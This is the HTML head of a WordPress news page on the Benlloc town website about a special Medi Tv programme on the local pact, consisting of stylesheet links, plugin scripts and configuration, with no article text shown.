

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://benlloc.es/noticies/programa-especial-del-nostre-pacte-a-la-televisio-de-medi-tv/
body_size: 15084
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ca">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <title>Benlloc &#8211; Programa especial del nostre Pacte a la televisió de Medi Tv</title>

	<link rel="stylesheet" type="text/css" href="https://benlloc.es/wp-content/themes/benlloch_copy/style.css" media="screen" />
    
    <link rel="pingback" href="https://benlloc.es/xmlrpc.php" />
    
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal d&#039;informació" href="https://benlloc.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal dels comentaris" href="https://benlloc.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Programa especial del nostre Pacte a la televisió de Medi Tv Canal dels comentaris" href="https://benlloc.es/noticies/programa-especial-del-nostre-pacte-a-la-televisio-de-medi-tv/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/benlloc.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fbw-css' href='https://benlloc.es/wp-content/plugins/flickr-badges-widget/css/widget.css?ver=0.7' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://benlloc.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://benlloc.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://benlloc.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.6.4.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://benlloc.es/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='child-pages-shortcode-css-css' href='https://benlloc.es/wp-content/plugins/child-pages-shortcode/css/child-pages-shortcode.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/functions/wpzoom/assets/css/theme-utils.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://benlloc.es/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-gallery-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.magnific-popup-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://benlloc.es/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://benlloc.es/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/wzslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/custom.css?ver=2.0.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='sabai-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-font-awesome-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-directory-css' href='https://benlloc.es/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-googlemaps-css' href='https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-paidlistings-css' href='https://benlloc.es/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/benlloc.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.8.3" id="front-principal-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Tanca","currentText":"Avui","monthNames":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"monthNamesShort":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"nextText":"Seg\u00fcent","prevText":"Anterior","dayNames":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"dayNamesShort":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dayNamesMin":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dateFormat":"d MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"ca","dateFormat":"yy-mm-dd","ui_css":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js","required":true,"event":"em_uploader_ready"}}}},"google_maps_api":"AIzaSyA67WYLkHRN1uFB1uUrdnPDKEoQq1sP4cc","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Envia la teua reserva","free":"Envia la teua reserva","payment":"Envia la teua reserva","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Reserve ara","bb_booking":"Reservant...","bb_booked":"Reserva enviada","bb_error":"Error de Reserva. Provar de nou?","bb_cancel":"Cancel\u00b7lar","bb_canceling":"Cancel\u00b7lant...","bb_cancelled":"Cancel\u00b7lat","bb_cancel_error":"Error de Cancel\u00b7laci\u00f3. Provar de nou?","txt_search":"Cerca","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.6.4.4" id="events-manager-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/child-pages-shortcode/js/child-pages-shortcode.min.js?ver=1.1.4" id="child-pages-shortcode-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/init.js?ver=6.8.3" id="wpzoom-init-js"></script>
<link rel="https://api.w.org/" href="https://benlloc.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://benlloc.es/wp-json/wp/v2/posts/10009" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://benlloc.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://benlloc.es/noticies/programa-especial-del-nostre-pacte-a-la-televisio-de-medi-tv/" />
<link rel='shortlink' href='https://benlloc.es/?p=10009' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://benlloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenlloc.es%2Fnoticies%2Fprograma-especial-del-nostre-pacte-a-la-televisio-de-medi-tv%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://benlloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenlloc.es%2Fnoticies%2Fprograma-especial-del-nostre-pacte-a-la-televisio-de-medi-tv%2F&#038;format=xml" />
